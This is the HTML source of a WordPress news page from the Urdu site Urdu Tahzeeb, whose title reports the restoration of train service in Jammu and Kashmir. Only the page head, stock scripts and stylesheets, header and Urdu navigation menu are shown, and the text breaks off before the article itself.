

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://urdutahzeeb.com/train-service-in-jammu-and-kashmir-restored-after-7-weeks/
body_size: 12808
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<title>ڈیڑھ ماہ بعد اندرون جموں و کشمیر ٹرین سروس بحال &#8211; Urdu Tahzeeb</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Urdu Tahzeeb &raquo; Feed" href="https://urdutahzeeb.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Urdu Tahzeeb &raquo; Comments Feed" href="https://urdutahzeeb.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Urdu Tahzeeb &raquo; ڈیڑھ ماہ بعد اندرون جموں و کشمیر ٹرین سروس بحال Comments Feed" href="https://urdutahzeeb.com/train-service-in-jammu-and-kashmir-restored-after-7-weeks/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.28.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/urdutahzeeb.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://urdutahzeeb.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='newsup-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://urdutahzeeb.com/wp-content/themes/newsup/css/bootstrap.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='newsup-style-css' href='https://urdutahzeeb.com/wp-content/themes/newsup/style.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='newsup-default-css' href='https://urdutahzeeb.com/wp-content/themes/newsup/css/colors/default.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://urdutahzeeb.com/wp-content/themes/newsup/css/font-awesome/css/all.min.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://urdutahzeeb.com/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://urdutahzeeb.com/wp-content/themes/newsup/css/owl.carousel.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://urdutahzeeb.com/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='newsup-custom-css-css' href='https://urdutahzeeb.com/wp-content/themes/newsup/inc/ansar/customize/css/customizer.css?ver=1.0' media='all' />
<script src="https://urdutahzeeb.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://urdutahzeeb.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/navigation.js?ver=6.6.4" id="newsup-navigation-js"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/bootstrap.js?ver=6.6.4" id="bootstrap-js"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/owl.carousel.min.js?ver=6.6.4" id="owl-carousel-min-js"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=6.6.4" id="smartmenus-js-js"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=6.6.4" id="bootstrap-smartmenus-js-js"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/jquery.marquee.js?ver=6.6.4" id="newsup-marquee-js-js"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/main.js?ver=6.6.4" id="newsup-main-js-js"></script>
<link rel="https://api.w.org/" href="https://urdutahzeeb.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://urdutahzeeb.com/wp-json/wp/v2/posts/87381" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://urdutahzeeb.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel="canonical" href="https://urdutahzeeb.com/train-service-in-jammu-and-kashmir-restored-after-7-weeks/" />
<link rel='shortlink' href='https://urdutahzeeb.com/?p=87381' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://urdutahzeeb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Furdutahzeeb.com%2Ftrain-service-in-jammu-and-kashmir-restored-after-7-weeks%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://urdutahzeeb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Furdutahzeeb.com%2Ftrain-service-in-jammu-and-kashmir-restored-after-7-weeks%2F&#038;format=xml" />
<link rel="pingback" href="https://urdutahzeeb.com/xmlrpc.php"><style type="text/css" id="custom-background-css">
    .wrapper { background-color: #eee; }
</style>
    <style type="text/css">
            .site-title,
        .site-description {
            position: absolute;
            clip: rect(1px, 1px, 1px, 1px);
        }
        </style>
    </head>
<body data-rsssl=1 class="post-template-default single single-post postid-87381 single-format-standard wp-custom-logo wp-embed-responsive ta-hide-date-author-in-list" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    <div class="wrapper" id="custom-background-css">
        <header class="mg-headwidget">
            <!--==================== TOP BAR ====================-->

            <div class="mg-head-detail hidden-xs">
    <div class="container-fluid">
        <div class="row align-items-center">
                        <div class="col-md-6 col-xs-12">
                <ul class="info-left">
                            <li>Sat. Jan 31st, 2026             <span  id="time" class="time"></span>
                    
        </li>
                    </ul>
            </div>
                        <div class="col-md-6 col-xs-12">
                <ul class="mg-social info-right">
                    
                                        <li><a  target="_blank" href="https://www.facebook.com/urdutahzeebnews/">
                    <span class="icon-soci facebook"><i class="fab fa-facebook"></i></span> </a></li>
                                                            <li><a target="_blank" href="https://twitter.com/urdutahzeeb?lang=en">
                    <span class="icon-soci x-twitter"><i class="fa-brands fa-x-twitter"></i></span></a></li>
                                                                                                     
                                    </ul>
            </div>
                    </div>
    </div>
</div>
            <div class="clearfix"></div>
                        <div class="mg-nav-widget-area-back" style='background-image: url("https://urdutahzeeb.com/wp-content/uploads/2020/05/cropped-blue.jpg" );'>
                        <div class="overlay">
              <div class="inner" > 
                <div class="container-fluid">
                    <div class="mg-nav-widget-area">
                        <div class="row align-items-center">
                                                        <div class="col-md-3 text-center-xs">
                                                                <div class="navbar-header">
                                <a href="https://urdutahzeeb.com/" class="navbar-brand" rel="home"><img width="385" height="145" src="https://urdutahzeeb.com/wp-content/uploads/2020/06/cropped-t3-copy-1.png" class="custom-logo" alt="Urdu Tahzeeb" decoding="async" fetchpriority="high" srcset="https://urdutahzeeb.com/wp-content/uploads/2020/06/cropped-t3-copy-1.png 385w, https://urdutahzeeb.com/wp-content/uploads/2020/06/cropped-t3-copy-1-300x113.png 300w" sizes="(max-width: 385px) 100vw, 385px" /></a>                                  <div class="site-branding-text d-none">
                                                                <p class="site-title"> <a href="https://urdutahzeeb.com/" rel="home">Urdu Tahzeeb</a></p>
                                                                <p class="site-description">Urdu News</p>
                                </div>
                             
                                </div>
                            </div>
                           
                        </div>
                    </div>
                </div>
              </div>
              </div>
          </div>
    <div class="mg-menu-full">
      <nav class="navbar navbar-expand-lg navbar-wp">
        <div class="container-fluid">
          <!-- Right nav -->
                    <div class="m-header align-items-center">
                                                <a class="mobilehomebtn" href="https://urdutahzeeb.com"><span class="fa-solid fa-house-chimney"></span></a>
                        <!-- navbar-toggle -->
                        <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                          <span class="burger">
                            <span class="burger-line"></span>
                            <span class="burger-line"></span>
                            <span class="burger-line"></span>
                          </span>
                        </button>
                        <!-- /navbar-toggle -->
                                                <div class="dropdown show mg-search-box pr-2">
                            <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                               <i class="fas fa-search"></i>
                            </a> 
                            <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                                <form role="search" method="get" id="searchform" action="https://urdutahzeeb.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                            </div>
                        </div>
                                              <a href="#"  target="_blank"   class="btn-bell btn-theme mx-2"><i class="fa fa-bell"></i></a>
                                            
                    </div>
                    <!-- /Right nav -->
         
          
                  <div class="collapse navbar-collapse" id="navbar-wp">
                    <div class="d-md-block">
                      <ul id="menu-main_menu" class="nav navbar-nav mr-auto"><li class="active home"><a class="homebtn" href="https://urdutahzeeb.com"><span class='fa-solid fa-house-chimney'></span></a></li><li id="menu-item-73441" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-73441 dropdown"><a class="nav-link" title="خبریں" href="#News" data-toggle="dropdown" class="dropdown-toggle">خبریں </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-73442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73442"><a class="dropdown-item" title="کھیل" href="https://urdutahzeeb.com/category/sports/">کھیل</a></li>
	<li id="menu-item-73443" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-73443"><a class="dropdown-item" title="کشمیر" href="https://urdutahzeeb.com/category/kashmir/">کشمیر</a></li>
	<li id="menu-item-73445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73445"><a class="dropdown-item" title="ہندوستان" href="https://urdutahzeeb.com/category/india/">ہندوستان</a></li>
	<li id="menu-item-73446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73446"><a class="dropdown-item" title="دنیا  " href="https://urdutahzeeb.com/category/pakistan/">دنیا  </a></li>
	<li id="menu-item-73448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73448"><a class="dropdown-item" title="دنیا" href="https://urdutahzeeb.com/category/world/">دنیا</a></li>
</ul>
</li>
<li id="menu-item-73449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73449"><a class="nav-link" title="صحت" href="https://urdutahzeeb.com/category/health/">صحت</a></li>
<li id="menu-item-73450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-73450 dropdown"><a class="nav-link" title="انٹرٹینمنٹ" href="https://urdutahzeeb.com/category/entertainment/" data-toggle="dropdown" class="dropdown-toggle">انٹرٹینمنٹ </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-73479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73479"><a class="dropdown-item" title="فوٹو گیلری" href="https://urdutahzeeb.com/category/photo-gallery/">فوٹو گیلری</a></li>
</ul>
</li>
<li id="menu-item-73447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73447"><a class="nav-link" title="سائنس" href="https://urdutahzeeb.com/category/science/">سائنس</a></li>
<li id="menu-item-73444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73444"><a class="nav-link" title="کشمیر  " href="https://urdutahzeeb.com/category/business/">کشمیر  </a></li>
<li id="menu-item-73474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73474"><a class="nav-link" title="ایک خبر ایک نظر" href="https://urdutahzeeb.com/category/ek-khabar-ek-nazar/">ایک خبر ایک نظر</a></li>
<li id="menu-item-73475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73475"><a class="nav-link" title="تصوف" href="https://urdutahzeeb.com/category/sufism/">تصوف</a></li>
<li id="menu-item-73476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73476"><a class="nav-link" title="تواریخ" href="https://urdutahzeeb.com/category/history/">تواریخ</a></li>
<li id="menu-item-73477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-73477 dropdown"><a class="nav-link" title="سماجیات" href="https://urdutahzeeb.com/category/social/" data-toggle="dropdown" class="dropdown-toggle">سماجیات </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-73480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73480"><a class="dropdown-item" title="وائرل خبریں" href="https://urdutahzeeb.com/category/viral-stories/">وائرل خبریں</a></li>
</ul>
</li>
<li id="menu-item-73478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73478"><a class="nav-link" title="شخصیات‎" href="https://urdutahzeeb.com/category/personalities/">شخصیات‎</a></li>
<li id="menu-item-73481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73481"><a class="nav-link" title="غزلیں و شاعری" href="https://urdutahzeeb.com/category/gazals-shayari/">غزلیں و شاعری</a></li>
<li id="menu-item-73473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-73473 dropdown"><a class="nav-link" title="افسانے و کہانیاں" href="https://urdutahzeeb.com/category/afsane-aur-kahaniyan/" data-toggle="dropdown" class="dropdown-toggle">افسانے و کہانیاں </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-73462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73462"><a class="dropdown-item" title="سعادت حسن منٹو" href="https://urdutahzeeb.com/category/saadat-hasan-manto/">سعادت حسن منٹو</a></li>
	<li id="menu-item-73472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73472"><a class="dropdown-item" title="منشی پریم چند" href="https://urdutahzeeb.com/category/premchand/">منشی پریم چند</a></li>
